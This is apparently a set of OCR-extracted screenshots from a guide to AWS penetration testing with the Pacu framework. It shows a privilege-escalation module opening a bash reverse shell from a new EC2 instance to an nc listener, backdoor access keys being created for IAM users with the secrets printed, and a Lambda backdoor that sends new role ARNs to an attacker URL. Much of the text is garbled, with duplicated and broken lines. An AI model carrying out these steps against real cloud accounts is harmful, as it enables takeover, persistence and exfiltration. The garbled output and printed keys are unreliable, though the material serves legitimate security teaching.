



[iam\_\_privesc\_scan] What instance profile do you want to use? 2<br>[iam\_\_privesc\_scan] Ready to start the new EC2 instance. What would you like to do?<br>[iam\_\_privesc\_scan] 1) Open a reverse shell on the instance back to a serv nd internet). Not increase the prives compared to the private and SSH key through AWS, allowing you SSH access to the instance (requir es inbound access to port 22).<br>[iam\_privesc\_scan] 5) Skip this privilege escalation method.<br>[iam\_priv

```
[iam__privesc_scan] Choose one [1-5]: 1<br>[iam__privesc_scan] The EC2 instance will try to connect to your server using a bash reverse shell. To listen<br>for this, run the command "nc -nlvp <an open port>" from your server whe
pt the commeter of the 11 and port of your Server (example: 127.0.0.1.007) 1<br>[iam_privesc_scan] Successfully created the EC2 instance, you should receive a reverse connection to your server son, the version of the server s
[iam__privesc_scan]<br>[iam__privesc_scan] {
                                               Instance details:
     "Groups": [],<br>"Groups": [],<br>"Instances": [
         \{"AmiLaunchIndex": 0,<br>"ImageId": "ami-a9d09ed1",<br>"InstanceId": "i-0758561c6a666fbe4",
             "InstanceType": "t2.micro",<br>"InstanceType": "t2.micro",<br>"LaunchTime": "2019-01-28 23:15:03+00:00",<br>"Monitoring": {
                  "State": "disabled"
             },<br>"Placement": {<br>"AvailabilityZone": "us-west-2a",<br>"GroupName": "",<br>"Tenancy": "default"
                 "GroupName": "",<br>"GroupName": "",<br>"Tenancy": "default"
             },<br>"PrivateDnsName": "ip-172-31-22-212.us-west-2.compute.internal",<br>"PrivateIpAddress": "172.31.22.212",<br>"ProductCodes": [].
              "ProductCodes": [],<br>"PublicDnsName": ""
             "State": {<br>"Code": 0,
                 "Name": "pending"
              },
```

```
root:~# nc -nlvp 5050
Listening on [0.0.0.0] (family 0, port 5050)
Connection from 34.208.26.75 48268 received!
bash: no job control in this shell
[root@ip-172-31-22-212 /]# whoami
whoami
root
[root@ip-172-31-22-212 /]# aws sts get-caller-identity
aws sts get-caller-identity
    "Account": "216825089941",
    "UserId": "AROAIMGW2YWBOXC5SEK6G:i-0758561c6a666fbe4",
    "Arn": "arn:aws:sts::216825089941:assumed-role/EC2Admin/i-0758561c6a666fbe4"
[root@ip-172-31-22-212]/\#
```

```
Pacu (Acme:imported-CompromisedUser) > run iam enum permissions
  Running module iam_enum_permissions...
[iam enum permissions] Confirming permissions for users:
[iam enum permissions] CompromisedUser...
[iam enum permissions]Confirmed Permissions for CompromisedUser
[iam<sup>---</sup>enum<sup>--</sup>permissions] iam enum permissions completed.
[iam enum permissions] MODULE SUMMARY:
  Confirmed permissions for user: CompromisedUser.
  Confirmed permissions for \theta role(s).
Pacu (Acme:imported-CompromisedUser) > whoami
  "UserName": "CompromisedUser",
  "RoleName": null,
  "Arn": "arn:aws:iam::216825089941:user/CompromisedUser",
  "AccountId": "216825089941",
  "UserId": "AIDAJQK6ECSBFFF5JEZ46",
  "Roles": null,
  "Groups": [],
  "Policies": [
    \{"PolicyName": "IAM-Read-List-PassRole"
    },
    \{"PolicyName": "AmazonEC2FullAccess",
      "PolicyArn": "arn:aws:iam::aws:policy/AmazonEC2FullAccess"
   },
      "PolicyName": "DatabaseAdministrator",
      "PolicyArn": "arn:aws:iam::aws:policy/job-function/DatabaseAdministrator"
    },
      "PolicyName": "AdministratorAccess",
      "PolicyArn": "arn:aws:iam::aws:policy/AdministratorAccess"
    P
  1,
```

```
Pacu (Acme:imported-CompromisedUser) > run iam__backdoor_users_keys
  Running module iam backdoor users keys...
[iam backdoor users keys] Backdoor the following users?
                                    Alex (y/n)? n
[iam backdoor users keys]
[iam_backdoor_users_keys]
                                    BenF (y/n)? n
[iam__backdoor_users_keys]
                                    BurpS3Checker (y/n)? n
Iiambackdoor users keys]
                                    CompromisedUser (y/n)? n
                                    DaveY (y/n)? y
[iam
      backdoor users keys]
[iam_backdoor_users_keys]
                                       Access Key ID: AKIAJGTKPH65TL35QWNQ
[iam backdoor users keys]
                                       Secret Key: +p6Ao7xV5H4sq0bR/CkByT2FkPEn6CVIuI+76hmx
       \bar{\ }backdoor\bar{\ }users\bar{\ }keys]
                                    ExampleUser (y/n)? n
ſiam
                                    LambdaReadOnlyTester (y/n)? n
[iam__backdoor_users_keys]
[iam backdoor_users_keys]
                                    PersonalUser (y/n)? n
[iam backdoor users keys]
                                    Spencer (y/n)? y
                                       Access Key ID: AKIAIFJVLCGZSTQ47PCA
[iam_backdoor_users_keys]
[iam backdoor users keys]
                                       Secret Key: TGuqqqtFG4iMlD4Jh1ddXWtKk1plawmu33CfPotv
[iam__backdoor_users_keys]
                                    Test (y/n)? n
[iam__backdoor_users_keys] iam__backdoor_users_keys completed.
[iam backdoor users keys] MODULE SUMMARY:
  2 user key(s) successfully backdoored.
Pacu (Acme:imported-CompromisedUser) > run lambda backdoor new roles --exfil-url http://
                                                                                                  :5050/--arn arn:aws:iam::000000000000:user/PersonalUser-
Frame in an anticomonous and the second of the second of the component of the component and the component and the component of the component of the component of the component of the component of the component of the compon
 ist of possible roles to choose from: arn:aws:iam::216825089941:role/LambdaEC2FullAccess
[lambda__backdoor_new_roles] Zipping the Lambda function...
 [lambda backdoor new roles]
                              Created Lambda function: 3bz8fukoyrtqm0b
 [lambda backdoor new roles]
                             Created CloudWatch Events rule: arn:aws:events:us-east-1:216825089941:rule/3bz8
 fukoyrtqm0b
 [lambda__backdoor_new_roles]
                             Added Lambda target to CloudWatch Events rule.
 [lambda__backdoor_new_roles] Warning: Your backdoor will not execute if the account does not have an active Cl
communication in the east-1.<br>
communication is east-1.<br>
[lambda__backdoor_new_roles] lambda__backdoor_new_roles completed.
 [lambda backdoor new roles] MODULE SUMMARY:
  Lambda functions created: 1
  CloudWatch Events rules created: 1
  Successful backdoor deployments: 1
```
root:~/empty# nc -nlvkp 5050 Listening on  $[0.0.0.0]$  (family 0, port 5050) Connection from 18.234.196.89 36424 received! POST / HTTP/1.1  $Host:$ : 5050 User-Agent: python-requests/2.7.0 CPython/3.6.8 Linux/4.14.88-7 2.76.amzn1.x86\_64  $Accept-Encoding: gzip, deflate$ Accept:  $*/*$ Connection: keep-alive Content-Length: 61 Content-Type: application/x-www-form-urlencoded

RoleArn=arn%3Aaws%3Aiam%3A%3A216825089941%3Arole%2FA-New-Role



Graphics Bundle Ends Here

## Index